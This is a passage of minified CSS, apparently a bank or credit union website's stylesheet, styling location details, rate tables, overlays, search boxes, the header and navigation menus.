(min-width:69.38875em){.location-info__location{padding:1.25em 0}.location-info__location:before,.location-info__location:after{content:'';position:absolute;top:-2px;bottom:-2px;width:9600px;border-bottom:2px solid #478b32}.location-info__location:before{right:100%}.location-info__location:after{left:100%}}.location-info__contact{overflow:hidden}@media screen and (min-width:69.38875em){.location-info__contact{padding:1.25em 0}}.location-info__email,.location-info__phone{width:100%;position:relative;padding:1.5625em 0}@media screen and (min-width:48em){.location-info__email,.location-info__phone{padding:.64em 0}}@media screen and (min-width:60em){.location-info__email,.location-info__phone{padding:1.25em 0}}@media screen and (min-width:69.38875em){.location-info__email,.location-info__phone{padding:0;display:block;float:left;width:50%}}.location-info__email a,.location-info__phone a{color:#fff;text-decoration:none}.location-info__email{word-break:break-word;border-bottom:2px solid #478b32}@media screen and (min-width:69.38875em){.location-info__email{border-bottom:0}}.location-info__email a{text-decoration:none}.location-info__phone--type{position:relative;display:inline-block;width:3.8em}.location-info__phone--type:after{content:'•';position:absolute;left:3.2em}.location-info__text{padding-left:3.8147em;padding-right:.8em}@media screen and (min-width:48em){.location-info__text{padding-left:3.05176em}}@media screen and (min-width:69.38875em){.location-info__text{padding-left:3.8147em}}.location-info__alt .location-info__location{background:0 0;border-bottom:4px solid #478b32;border-top:4px solid #478b32}@media screen and (min-width:48em){.location-info__alt .location-info__location{border-bottom:2px solid #478b32;border-top:2px solid #478b32}}.location-info__alt .location-info__contact{background:0 0}@media screen and (min-width:69.38875em){.location-info__alt .location-info__contact{border-bottom:2px solid #478b32}}.location-info__alt .location-info__email,.location-info__alt .location-info__phone{border-bottom:4px solid #478b32}@media screen and (min-width:48em){.location-info__alt .location-info__email,.location-info__alt .location-info__phone{border-bottom:2px solid #478b32}}@media screen and (min-width:69.38875em){.location-info__alt .location-info__email,.location-info__alt .location-info__phone{border-bottom:0}}@media screen and (min-width:69.38875em){.location-info__alt .location-info__phone{border-left:2px solid #478b32}}.matrix{white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}@media screen and (min-width:60em){.matrix{overflow-x:hidden;white-space:normal;text-align:center}.matrix:before,.matrix:after{content:' ';display:table}.matrix:after{clear:both}}.on .matrix{overflow-x:hidden;white-space:normal;text-align:center}.on .matrix:before,.on .matrix:after{content:' ';display:table}.on .matrix:after{clear:both}@media screen and (min-width:69.38875em){.matrix{position:relative;overflow:visible}.matrix--image{position:absolute;top:1em;right:-42px;width:42px;height:79px}}.matrix-element{display:inline-block;white-space:normal;width:calc(100% - 3.05176em);max-width:18.18989em;min-width:200px;position:relative;text-align:center;outline:none}@media screen and (min-width:48em){.matrix-element{width:50%}}@media screen and (min-width:60em){.matrix-element{display:block;float:left;width:33.33333%;max-width:22.73737em}}@media screen and (min-width:69.38875em){.matrix-element{width:25%}}.matrix-element__background{background:#ebebeb;width:100%;padding-bottom:100%;transition:padding-bottom 327.419ms cubic-bezier(.86,0,.07,1)}@media screen and (min-width:60em){.matrix-element__background{box-shadow:inset 3px 0 0 #fff,inset 0 -3px 0 #fff}}.matrix-element__contents{position:absolute;top:50%;-webkit-transform:translateY(-18%);transform:translateY(-18%);width:100%;height:100%}.matrix-element .icon{overflow:visible;width:3.05176em;height:3.05176em;display:block;margin:0 auto .4096em;transition:all 327.419ms cubic-bezier(.86,0,.07,1)}.matrix-element .icon svg{width:100%;height:100%}.matrix-element .icon img{width:3.05176em;height:3.05176em}.matrix-element .icon path{fill:#5ba63c}.matrix-element__title{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;font-size:1.25rem;line-height:1;display:block;margin:0 1.25em}.matrix-element__description{line-height:1.4;display:inline-block;opacity:0;filter:alpha(opacity=0);margin:1.5625em 1em 0;-webkit-transform:scale(0);transform:scale(0);transition:all 327.419ms cubic-bezier(.86,0,.07,1);padding-left:.64em;padding-right:.64em;white-space:normal}.matrix-element__description a{color:#fff}.matrix-element__description a:hover{color:#ebebeb}.matrix-element__meta{position:absolute;bottom:.26214em;right:.512em}@media screen and (min-width:60em){.matrix-element__meta{display:none}}.matrix-element--green{color:#fff}.matrix-element--green .matrix-element__background{background:#5ba63c}.matrix-element--green .icon path{fill:#fff}.matrix-element--white .matrix-element__background{background:#fff;border-style:solid;border-width:1px;border-color:#ebebeb}.matrix-element--bigicon .matrix-element__contents{top:35%}.matrix-element--bigicon .icon{overflow:visible;width:150px;height:150px}.matrix-element--bigicon .icon svg{width:100%;height:100%}.matrix-element--bigicon .icon img{width:150px;height:150px}.matrix-element.active{color:#fff}.matrix-element.active .matrix-element__background{background:#394048}.matrix-element.active.matrix-element--green .matrix-element__background{background:#1b5630}.matrix-element.active .icon{fill:#fff;font-size:0;-webkit-transform:scale(0);transform:scale(0)}.matrix-element.active .matrix-element__contents{-webkit-transform:translateY(-35%);transform:translateY(-35%)}.matrix-element.active .matrix-element__description{opacity:1;color:#fff;filter:alpha(opacity=100);-webkit-transform:scale(1);transform:scale(1)}.matrix-element.active.matrix-element--bigicon .matrix-element__contents{-webkit-transform:translateY(-69.5%);transform:translateY(-69.5%)}.matrix-element.active.matrix-element--bigicon .icon{transition:none}.neighborhood{background-size:cover;padding-top:1.25em}@media screen and (min-width:48em){.neighborhood{padding-top:3.05176em;padding-bottom:.64em}}.neighborhood .dropdown{margin:0 1em}@media screen and (min-width:32em){.neighborhood .dropdown{margin-left:auto;margin-right:auto}}.neighborhood-alt{background-size:0}@media screen and (min-width:48em){.neighborhood-alt{padding-bottom:.64em;background-size:cover}}.neighborhood-alt .header-text__copy{margin-left:0;margin-right:0}.neighborhood-alt .dropdown-wrapper{background:#ebebeb;padding-bottom:1.25em}@media screen and (min-width:48em){.neighborhood-alt .dropdown-wrapper{background:0 0}}.neighborhood-alt .dropdown{background:0 0;margin:0 1em}@media screen and (min-width:48em){.neighborhood-alt .dropdown{background:#ebebeb;padding:0 1em 1em;max-width:16rem;margin-left:1.5625em}}.neighborhood-alt .dropdown--label{font-family:"Apex New Bold",sans-serif;font-weight:400;line-height:3.8147}@media screen and (min-width:48em){.neighborhood-alt .dropdown__list{max-width:14.5rem}}.questions{background-color:#5ba63c}.questions-alt{background-color:#ebebeb;padding-top:2.44141em}.questions-alt .questions__abbr{color:#394048}.questions h3,.questions .h3{margin-top:1em;margin-bottom:.64em}.questions__row{position:relative;margin-bottom:1.25em}.questions__row.vh{display:none;visibility:hidden}@media screen and (min-width:48em){.questions__row{padding-left:4.76837rem}.questions__row.vh{padding-left:0}}.questions__abbr{display:none}@media screen and (min-width:48em){.questions__abbr{font-size:2.44141em;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:4.76837rem;text-align:center;color:#fff;display:block}}.questions__answers{text-align:left;background-color:#fff;padding:.4096em 1.25em;margin-bottom:2.44141em}.vh .questions__answers{background-color:transparent}.questions__answers .questions__answer.vh{display:none;visibility:hidden}.overlay-container{z-index:-1;position:fixed;width:100%;height:100%;top:0;left:0;overflow:auto}.overlay-open .overlay-container{z-index:900}.overlay-open{overflow:hidden}.overlay{font-family:"Apex New Medium",sans-serif;font-weight:400;cursor:auto;text-transform:none;position:absolute;top:0;left:0;box-shadow:inset 0 0 0 .64em #ebebeb;background-color:#fff;max-width:48em;width:100%;min-height:100%;display:none}.overlay.overlay--video-brightcove{display:block;visibility:hidden}@media screen and (min-width:48em){.overlay{min-height:325px;max-width:22.73737em;top:50%;left:50%;-webkit-transform:translate(-50.1%,-50%);transform:translate(-50.1%,-50%);box-shadow:inset 0 0 0 .8em #ebebeb}}.overlay.open{display:block;visibility:visible}.f-item-preview .overlay{position:relative;-webkit-transform:translate(0,0);transform:translate(0,0);display:block}.overlay__close{cursor:pointer;display:block;float:left;margin-right:5px}.overlay__close--corner{position:absolute;top:2px;right:2px;background:#e17a0d;border-radius:50%;padding:.4096em;text-align:center}@media screen and (min-width:48em){.overlay__close--corner{top:8px;right:8px}}.overlay__close .icon{display:block;-webkit-transform:translate(0,-1px);transform:translate(0,-1px)}.overlay__close path{fill:#fff}.overlay__icon{overflow:visible;width:5.96046em;height:5.96046em;margin-left:auto;margin-right:auto;margin-top:1.5625em;margin-bottom:1.95313em}.overlay__icon svg{width:100%;height:100%}.overlay__icon img{width:5.96046em;height:5.96046em}.overlay__icon path{fill:#5ba63c}.overlay__icon--orange{overflow:visible;width:3.8147em;height:3.8147em;margin-bottom:.8em}.overlay__icon--orange svg{width:100%;height:100%}.overlay__icon--orange img{width:3.8147em;height:3.8147em}.overlay__icon--orange path{fill:#e17a0d}.overlay__body{padding:1.5625em}@media screen and (min-width:48em){.overlay__body{padding:2.44141em}}.overlay__body .lockup{margin-left:auto;margin-right:auto}.overlay__body h6,.overlay__body .h6{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;color:#394048;margin-top:0}@media screen and (min-width:60em){.overlay__body h6,.overlay__body .h6{font-size:1.5625em}}.overlay__body p:last-child{margin-bottom:0}.overlay--speedbump .overlay__icon{overflow:visible;width:3.05176em;height:3.05176em;margin:0}.overlay--speedbump .overlay__icon svg{width:100%;height:100%}.overlay--speedbump .overlay__icon img{width:3.05176em;height:3.05176em}.overlay--speedbump h6,.overlay--speedbump .h6{margin-bottom:0}.overlay--speedbump p{margin-top:.64em}.overlay--video{max-width:60em;overflow:hidden}.rate{border-bottom:.13422em solid #fff}@media screen and (min-width:48em){.rate{border-bottom:0;border-right:3px solid #fff}}.rate__info{padding-top:1.95313em;padding-bottom:1em;text-align:center}@media screen and (min-width:32em){.rate__info{width:33.33333%;float:left;position:relative}}@media screen and (min-width:48em){.rate__info{width:100%;float:none}}.rate__info svg{overflow:visible;width:3.8147em;height:3.8147em}.rate__info svg svg{width:100%;height:100%}.rate__info svg img{width:3.8147em;height:3.8147em}.rate__info svg path{fill:#394048}.rate__info .amount{font-family:"Apex New Bold",sans-serif;font-weight:400;display:block;margin-top:.16777em}.rate__details{background:#ebebeb;padding:1.25em 1.5625em;text-align:left}@media screen and (min-width:32em){.rate__details{width:66.66667%;float:left;position:relative}}@media screen and (min-width:48em){.rate__details{width:100%;float:none}}.rate__title{font-family:"Apex New Bold",sans-serif;font-weight:400;color:#394048;font-size:1.25em}.rate__byline{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:.88rem}.rate-table{display:block;width:100%;white-space:nowrap;overflow-y:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch}@media screen and (min-width:60em){.rate-table{overflow-x:hidden;white-space:normal;display:table}.rate-table:before,.rate-table:after{content:' ';display:table}.rate-table:after{clear:both}}.on .rate-table{overflow-x:hidden;white-space:normal}.on .rate-table:before,.on .rate-table:after{content:' ';display:table}.on .rate-table:after{clear:both}.rate-table thead{position:absolute;opacity:0;height:1px;width:1px;overflow:hidden}@media screen and (min-width:60em){.rate-table thead{position:relative;opacity:1;height:auto;width:auto;overflow:auto}}.rate-table thead th{font-family:"Apex New Bold",sans-serif;font-weight:400;font-size:1em;color:#1b5630;text-transform:none;margin-bottom:.16777em;padding:.4096em .64em;border:0;border-bottom:2px solid #766d65}@media screen and (min-width:60em){.rate-table thead th:last-child{display:none}}.rate-table td{background-color:transparent;border:0;display:block;padding:.64em .64em;text-align:left;white-space:normal;vertical-align:middle;max-width:18.18989em}@media screen and (min-width:60em){.rate-table td{display:table-cell;text-align:center;max-width:inherit}.rate-table td:last-child{display:none}}.rate-table tr{background:#ebebeb;max-width:14.55192em}@media screen and (min-width:60em){.rate-table tr{display:table-row;border-bottom:1px solid #d5d5d5;max-width:inherit}}.rate-table tbody{text-align:center;vertical-align:top}@media screen and (min-width:60em){.rate-table tbody{display:table-row-group}}.rate-table tbody tr{display:inline-block;min-width:268px;margin-right:.5em;margin-bottom:1em;white-space:initial}@media screen and (min-width:60em){.rate-table tbody tr{display:table-row;border-width:1px}}.rate-table tbody th{padding:.64em .64em;background-color:transparent;display:block;vertical-align:middle}@media screen and (min-width:60em){.rate-table tbody th{display:table-cell;max-width:inherit}.rate-table tbody th:last-child{display:none}}.rate-table tbody td[data-title]:before,.rate-table tbody th[data-title]:before{font-family:"Apex New Bold",sans-serif;font-weight:400;content:attr(data-title);display:block;margin-bottom:.16777em;border:0;border-bottom:2px solid #766d65;color:#1b5630}@media screen and (min-width:60em){.rate-table tbody td[data-title]:before,.rate-table tbody th[data-title]:before{content:none}}.rate-table__meta{font-size:.88rem;overflow:auto}.related-article{border-bottom:1px solid #d5d5d5}.related-article h6,.related-article .h6{margin-top:1em}.related-article h6 a,.related-article .h6 a{color:#5ba63c;text-decoration:none}.related-article h6 a:hover,.related-article .h6 a:hover{color:#1b5630}.search-landing__header{margin-top:1em}.search-landing__header h2,.search-landing__header .h2{z-index:100;position:relative;display:inline-block;max-width:70%}.search-landing__header--bg{z-index:0;background-repeat:no-repeat;background-size:cover;top:0}@media screen and (min-width:69.38875em){.search-landing__header--bg{position:relative;display:inline-block;width:164px;height:118px}}.search-landing__header--bg-left{left:0}.search-landing__header--bg-right{right:0}.search-landing .search{position:relative;margin-top:1.25em;margin-right:2.44141em;margin-left:2.44141em;margin-bottom:4.76837em}@media screen and (min-width:48em){.search-landing .search{margin-top:2.44141em}}.search-landing .search.on{z-index:300;display:block}.search-landing .search .parsley-errors-list{display:none}.search-landing .search--image{position:absolute;right:-28px;width:28px;height:52.66667px;background-size:cover}@media screen and (min-width:48em){.search-landing .search--image{position:absolute;right:calc(50% - 17em);width:42px;height:79px}}.search-landing .search input{width:100%;padding-right:1em;background-color:#fff;box-shadow:inset 0 0 0 2px #d5d5d5}@media screen and (min-width:48em){.search-landing .search input{font-size:1.25rem;width:32rem}}.search-landing .search input:focus{box-shadow:inset 0 0 0 2px #394048}.search-landing .search input::-ms-clear{margin-right:1em}.search-landing .search button{padding-right:0}@media screen and (min-width:48em){.search-landing .search button{position:relative;top:.4096em;right:3.05176em}.search-landing .search button:focus{outline:1px dotted #766d65}.search-landing .search button .icon{width:2.44141em;height:2.44141em}.search-landing .search button svg{overflow:visible;width:1.95313em;height:1.95313em}.search-landing .search button svg svg{width:100%;height:100%}.search-landing .search button svg img{width:1.95313em;height:1.95313em}}.search-landing .search button path{fill:#5ba63c}.search-landing .search .autocomplete-results{z-index:300;width:100%;box-shadow:inset 0 0 0 2px #394048;text-align:left}@media screen and (min-width:48em){.search-landing .search .autocomplete-results{font-size:1.25rem;width:32rem;top:2.44141em;left:calc(50% - 13.85em)}}.search-results{font-family:"Apex New Bold",sans-serif;font-weight:400;color:#e17a0d;font-size:1.25em;line-height:1.25;text-decoration:none;cursor:pointer}.search-results:hover{text-decoration:underline}.search-results:visited{color:#b1600a}.subscription{max-width:32rem}@media screen and (min-width:48em){.subscription{margin-right:auto;margin-left:auto}}.subscription-description{padding-bottom:.8em;display:block}@media screen and (min-width:48em){.subscription-description{font-size:1rem;margin-bottom:.32768em}}.subscription-text{display:block;position:relative}.tab-nav{margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none;border-bottom:1px solid #d5d5d5}.tab-nav:before,.tab-nav:after{content:' ';display:table}.tab-nav:after{clear:both}.tab-nav li{float:left;margin-bottom:-1px;display:block;position:relative}.tab-nav__tab{padding:.8em 1.5625em;display:inline-block;color:#394048;text-decoration:none;border-radius:3px;border:1px solid transparent}.tab-nav__tab:hover{text-decoration:underline;color:#394048}.tab-nav__tab.active{border:1px solid #d5d5d5;background-color:#fff;border-bottom-color:transparent}.tabs-content__panel{display:none}.tabs-content__panel.active{display:block}.util-menu{margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none;font-size:.75rem}.util-menu:before,.util-menu:after{content:' ';display:table}.util-menu:after{clear:both}.util-menu>li{margin-bottom:0}.util-menu li{float:left;border-right:1px dotted #766d65}.util-menu li:last-child{border-right:0}.util-menu li>a,.util-menu li>span{padding-right:1.25em;padding-left:1.25em;text-decoration:none;color:#766d65}.util-menu li>a:hover,.util-menu li>span:hover{text-decoration:underline}.util-menu li>span:hover{text-decoration:none}.utility-zone{min-height:44.40892em;background-repeat:no-repeat;background-position:68.66455% bottom;background-size:209.54758%}@media screen and (min-width:48em){.utility-zone{min-height:44.40892em;padding-bottom:44.4444444%}}@media screen and (min-width:60em){.utility-zone{min-height:30em;background-position:center bottom;background-size:cover}}@media screen and (min-width:69.38875em){.utility-zone{background-size:contain;padding-bottom:0}}.utility-zone__text{padding:0 1.25em}.utility-zone h6,.utility-zone .h6{margin-top:1.25em;margin-bottom:0}@media screen and (min-width:48em){.utility-zone h6,.utility-zone .h6{margin-top:0}}@media screen and (min-width:48em){article section{padding-right:2.44141em}}header.row{max-width:100%;padding:0}header.row .bypass:focus,header.row .bypass:active{padding-left:0;padding-right:0}.header{z-index:200;position:relative;padding-top:1.25em;padding-bottom:1.25em;padding-right:1em;padding-left:1em}@media screen and (min-width:48em){.header{z-index:300;display:block;padding-top:1.5625em;padding-bottom:1.5625em}}.header__top-row{z-index:400;position:relative;text-align:right}.header__top-row:before,.header__top-row:after{content:' ';display:table}.header__top-row:after{clear:both}@media screen and (min-width:48em){.header__top-row{position:absolute;top:1em;right:1em;text-align:center}}@media screen and (min-width:48em){.header__top-row{top:.512em}}@media screen and (min-width:60em){.header__top-row .header__icon{display:none}}.header__icon{overflow:visible;width:1.25em;height:1.25em;display:inline-block;cursor:pointer;float:right;vertical-align:middle;margin-top:-3px;position:absolute;top:0;right:0}.header__icon svg{width:100%;height:100%}.header__icon img{width:1.25em;height:1.25em}.header__icon svg{width:100%;height:100%}@media screen and (min-width:48em){.header__icon{position:relative}}.header__icon path{fill:#766d65}.header__icon.on path{fill:#5ba63c}.header__icon--login{overflow:visible;width:1.35em;height:1.35em;right:3.75em;margin-top:-1px}.header__icon--login svg{width:100%;height:100%}.header__icon--login img{width:1.35em;height:1.35em}@media screen and (min-width:48em){.header__icon--login{display:none}.util-nav .header__icon--login{display:inline-block}}.header__icon--locator{overflow:visible;width:1.5em;height:1.5em;right:1.7em}.header__icon--locator svg{width:100%;height:100%}.header__icon--locator img{width:1.5em;height:1.5em}@media screen and (min-width:48em){.header__icon--locator{display:none}.util-nav .header__icon--locator{display:inline-block}}.header__icon--search{margin-top:-1px;overflow:visible!important}@media screen and (min-width:48em){.header__icon--search{font-size:.75rem;position:absolute;right:0;top:.84em}}.header__icon--menu{float:left;position:relative}.header__location{font-size:.75rem;z-index:400;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);display:none;padding-right:1em;padding-left:1em;padding-top:.8em;padding-bottom:.64em;cursor:pointer;vertical-align:middle;color:#766d65;background-color:#fff}.header__location a{color:#766d65;text-decoration:none}@media screen and (min-width:48em){.header__location{display:inline-block;overflow:hidden;max-width:305px;white-space:nowrap;text-overflow:ellipsis}}@media screen and (min-width:60em){.header__location{margin-right:0;max-width:450px}}.header__location.on{box-shadow:inset 1px 0 0 #d5d5d5,inset -1px 0 0 #d5d5d5,inset 0 1px 0 #d5d5d5,inset 0 2px 0 0 #fff;outline:none}.header__location.on svg path{fill:#5ba63c}.header__location-label{display:none}@media screen and (min-width:60em){.header__location-label{display:inline}}.header__location .header__icon{margin-right:0;margin-left:0;vertical-align:middle;float:none;right:0}.header__location .header__icon svg{width:100%;height:100%}@media screen and (min-width:60em){.header__location .header__icon{display:inline-block}}.header__location .header__icon path{fill:#766d65}.header .lockup{position:absolute;display:inline-block;width:100%;max-width:7.45058em;left:45%;-webkit-transform:translateX(-4.76837em);transform:translateX(-4.76837em);top:.16777em}@media screen and (min-width:32em){.header .lockup{max-width:9.31323em}}@media screen and (min-width:48em){.header .lockup{position:relative;max-width:9.31323em;left:0;-webkit-transform:inherit;transform:inherit}}@media screen and (min-width:69.38875em){.header .lockup{max-width:11.64153em;top:.20972em}}@media screen and (min-width:48em){.header #branch-locator-popover{z-index:300;position:absolute;top:1.25em;right:0;font-size:1rem}}.header .util-nav{margin-top:.5em}@media screen and (min-width:48em){.header .util-nav{right:1em;position:relative}}@media screen and (min-width:60em){.header .util-nav{top:0;right:0}}.header .util-menu{vertical-align:top;display:block}.header .util-menu li{display:none}.header .util-menu #HeaderBranchLocator{display:inline-block;width:100%}@media screen and (min-width:48em){.header .util-menu{display:inline-block}.header .util-menu li{height:1em;display:list-item}.header .util-menu #HeaderBranchLocator{display:list-item;width:auto}}.header .search{position:relative;margin-top:2.44141em;padding-bottom:1em;display:none;width:100%;box-shadow:0 2px 0 0 #d5d5d5}@media screen and (min-width:48em){.header .search{position:absolute;right:1em;bottom:1em;padding-bottom:0;box-shadow:none;width:calc(100% - 13em)}}@media screen and (min-width:60em){.header .search{z-index:0;left:auto;display:block;width:14.55192em;bottom:1em}}.header .search.on{display:block;z-index:300}.header .search .parsley-errors-list{display:none}.header.row{padding-right:1em;padding-left:1em}.top-nav{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;font-size:1.25em;margin-top:-.32768em;text-align:center;margin-left:5.96046em;position:absolute;line-height:1}@media screen and (min-width:48em){.top-nav{z-index:0;bottom:1.25em;left:calc(50% - 5.96046em);margin-left:-1em}}@media screen and (min-width:60em){.top-nav{left:calc(48% - 9.31323em);bottom:1.25em}}.top-nav a{text-decoration:none}.top-nav a:nth-child(2){padding-right:1em;padding-left:1em}@media screen and (min-width:69.38875em){.top-nav a:nth-child(2){padding-right:1.5625em;padding-left:1.5625em}}.top-nav a.active{color:#5ba63c}.header--simple{padding-top:1em;padding-bottom:.512em}.header--simple .lockup{position:relative}.search{position:relative}.search input{font-size:.88rem;width:100%;padding-right:2.44141em}.search input:focus+button path{fill:#5ba63c}.search button{position:absolute;top:.64em;right:.64em;padding:0;background-color:transparent;box-shadow:none;border:0}.search button:focus{outline:1px dotted #766d65}.search button svg{overflow:visible;width:1em;height:1em}.search button svg svg{width:100%;height:100%}.search button svg img{width:1em;height:1em}.search button path{fill:#766d65}@media (max-width:47.95em){.js-nav-active{overflow:hidden}.js-nav-active .container{position:absolute;overflow:hidden;width:100%;height:100%}.js-nav-active .container:after{content:' ';-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.js-nav-active .container .menu-label.close{display:none!important}.js-nav-active .main{position:relative;min-height:100vh}}.nav{z-index:300;position:fixed;top:0;left:0;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-width:18.18989em;width:85%;height:100%;background:#fff;transition:-webkit-transform 327.419ms cubic-bezier(.86,0,.07,1);transition:transform 327.419ms cubic-bezier(.86,0,.07,1);transition:transform 327.419ms cubic-bezier(.86,0,.07,1),-webkit-transform 327.419ms cubic-bezier(.86,0,.07,1);-webkit-transform:translateX(-100%);transform:translateX(-100%)}@media screen and (min-width:48em){.nav{z-index:200;position:relative;overflow:visible;max-width:100%;width:100%;background-color:#ebebeb;-webkit-transform:translateX(0);transform:translateX(0)}}.js-nav-active .nav{-webkit-transform:translateX(0);transform:translateX(0)}.nav__wayfinder{padding-top:.64em;padding-bottom:.64em;padding-right:1em;padding-left:.8em;cursor:pointer;text-decoration:none;color:#fff;background-color:#5ba63c;line-height:1}.nav__wayfinder--back{padding-left:.8em}.nav__wayfinder--back:before{overflow:visible;width:1em;height:1em;content:' ';background-image:url("9724e5e6927afcd3b1019cea51cdaffa05676fc5.svg");background-repeat:no-repeat;display:block;float:left;-webkit-transform:translateY(1.5px);transform:translateY(1.5px)}.nav__wayfinder--back:before svg{width:100%;height:100%}.nav__wayfinder--back:before img{width:1em;height:1em}@media screen and (min-width:48em){.nav__wayfinder{display:none}}.nav__close{width:1em;height:1em;cursor:pointer;position:absolute;top:1.25em;left:1em}.nav__close svg{width:100%;height:100%}.nav__close path{fill:#766d65}.nav .lockup{width:7.45058em;-webkit-transform:translateY(-2px);transform:translateY(-2px)}.nav .lockup img,.nav .lockup object,.nav .lockup svg{width:100%;height:1.95313em}.js-nav-active .nav+.backdrop{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}@media screen and (min-width:48em){.nav+.backdrop{display:none}}@media print{.nav{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}.no-js .nav{display:none}.menu{margin-top:0;margin-bottom:0;padding-left:0;list-style-type:none;z-index:200}.menu:before,.menu:after{content:' ';display:table}.menu:after{clear:both}.menu>li{margin-bottom:0}.menu--alt{font-size:.88rem}.menu--alt .menu-label{padding-left:1.25rem;color:#394048}.menu--alpha{z-index:200;position:relative}@media screen and (min-width:48em){.menu--alpha{max-width:69.38875em;padding-left:1.25em;padding-right:1.25em;margin-left:auto;margin-right:auto;position:relative;position:static;padding-left:0;padding-right:0}}@media screen and (min-width:60em){.menu--alpha{padding-left:1.25em;padding-right:1.25em}}@media screen and (min-width:48em){.menu--gamma{max-width:69.38875em;padding-left:1.25em;padding-right:1.25em;margin-left:auto;margin-right:auto;position:relative;position:relative;margin-top:1.25em;margin-bottom:1.25em;padding-right:0}}.menu--gamma{display:none}@media screen and (min-width:48em){.menu--gamma{display:block}}.menu--delta{display:none}.js-menu-active{display:block}.js-menu-active>.menu__item>.menu-label{position:relative;display:block}.js-menu-active>.menu__item>.menu-label.vh{position:absolute}.js-menu-active>.menu__item>.menu-label.vh:focus{position:relative;background-color:#fff}@media screen and (min-width:48em){.js-menu-active>.menu__item{display:block}.js-menu-active.menu--gamma{position:absolute}.js-menu-active.menu--delta{position:absolute;top:0;left:14.55192em;min-width:22.73737em;padding-left:0}.js-menu-active.menu--delta .menu__item--delta{font-size:.8rem;float:none;margin-left:1.5625em}}@media screen and (min-width:48em){.menu__item{float:left;color:#394048;background-color:transparent}}.menu__item--alpha:first-child>.menu-label{color:#fff;background-color:#5ba63c}.menu__item--alpha:first-child>.menu-label.js-wayfinder-active{display:none}@media screen and (min-width:48em){.menu__item--alpha:first-child>.menu-label{display:none}}.menu__item--beta>.menu-label,.menu__item--gamma>.menu-label{padding-left:.8em}.menu__item--beta>.menu-label:before,.menu__item--gamma>.menu-label:before{overflow:visible;width:1em;height:1em;content:' ';background-image:url("f51f9ead4349174c92d940577ff49487a50f1f0f.svg");background-repeat:no-repeat;display:block;float:left;-webkit-transform:translateY(1.5px);transform:translateY(1.5px)}.menu__item--beta>.menu-label:before svg,.menu__item--gamma>.menu-label:before svg{width:100%;height:100%}.menu__item--beta>.menu-label:before img,.menu__item--gamma>.menu-label:before img{width:1em;height:1em}@media screen and (min-width:48em){.menu__item--beta>.menu-label:before,.menu__item--gamma>.menu-label:before{display:none}}.menu__item--beta>a.menu-label:hover{color:#394048}@media screen and (min-width:48em){.menu__item--beta.js-drawer-active>.menu-label{background-color:#fff;box-shadow:inset 0 3px 0 #5ba63c}.menu__item--beta.category-active>.menu-label{box-shadow:inset 0 3px 0 #5ba63c}.menu__item--beta:first-child>.menu-label{margin-left:.26214em}.menu__item--beta>.menu-label{margin-right:0;margin-left:0;padding-top:1.25em;padding-bottom:1.25em;padding-right:.4096em;padding-left:.4096em}}@media screen and (min-width:48em) and (min-width:60em){.menu__item--beta>.menu-label{padding-right:1em;padding-left:1em}}@media screen and (min-width:48em){.menu__item--gamma{z-index:200;float:none;width:14.55192em}.menu__item--gamma:first-child>.menu-label{border-top:0}.menu__item--gamma>.menu-label{padding-left:3.05176em;position:relative;border-right:1px solid #d5d5d5;border-top:1px solid #d5d5d5}.menu__item--gamma>.menu-label .icon{font-size:80%}.menu__item--gamma>.menu-label.vh{position:absolute}.menu__item--gamma>.menu-label.vh:focus{position:relative}.menu__item--gamma>.menu-label.active,.menu__item--gamma>.menu-label:focus,.menu__item--gamma>.menu-label:hover{color:#fff!important;background-color:#5ba63c}.menu__item--gamma>.menu-label.active path,.menu__item--gamma>.menu-label:focus path,.menu__item--gamma>.menu-label:hover path{fill:#fff}.menu__item--gamma>.menu-label.active:after,.menu__item--gamma>.menu-label:focus:after,.menu__item--gamma>.menu-label:hover:after{line-height:0;display:inline-block;position:absolute;right:-.6em;top:.74em;width:0;height:0;content:' ';border-top:.64em solid transparent;border-bottom:.64em solid transparent;border-left:.64em solid #5ba63c}}.menu__item--delta>.menu-label.active{color:#5ba63c}@media screen and (min-width:48em){.menu__item--delta{display:none;margin-top:.512em}.menu__item--delta>.menu-label{padding-top:.4096em;padding-bottom:.4096em;padding-left:1.5625em;text-transform:none;font-size:1rem}.menu__item--delta>.menu-label:active,.menu__item--delta>.menu-label:focus,.menu__item--delta>.menu-label:hover{color:#5ba63c;text-decoration:underline}}.js-subview .menu__item,.js-subview .menu__item.js-subviewopen>.menu-label,.js-subview .menu__item.js-subview>.menu-label{display:none}.js-subview .menu__item.js-subview,.js-subview .menu__item.js-subview .menu{display:block}.js-subview .js-subviewopen{display:block}.js-subview .js-subviewopen.menu__item--beta .menu--gamma,.js-subview .js-subviewopen.menu__item--beta .menu--gamma .menu__item--gamma{display:block}.js-subview .js-subviewopen.menu__item--gamma .menu--delta,.js-subview .js-subviewopen.menu__item--gamma .menu--delta .menu__item--delta{display:block}@media screen and (min-width:48em){.menu__drawer{z-index:100;left:0;display:none;width:100%;min-height:14.55192em;background-color:#fff;box-shadow:0 3px 0 0 #1b5630}.js-drawer-active .menu__drawer{position:absolute;display:block}}.menu-label{position:relative;display:block;padding-top:.8rem;padding-bottom:.8rem;padding-right:1rem;padding-left:1rem;cursor:pointer;transition:padding-left 200ms;text-decoration:none;line-height:1}.menu-label--alt{font-family:"Apex New Small Caps",sans-serif;font-weight:400;text-transform:lowercase;line-height:1.1;display:none}.menu-label .icon{overflow:visible;width:1.95313em;height:1.95313em;position:absolute;top:.64em;left:.64em;fill:#394048}.menu-label .icon svg{width:100%;height:100%}.menu-label .icon img{width:1.95313em;height:1.95313em}.menu-label .icon svg{width:100%;height:100%}.menu-label .icon .svg-wrap{display:block;background-repeat:no-repeat;height:1.95313em;width:1.95313em;background-size:98% 98%;vertical-align:bottom;background-position:-9999em 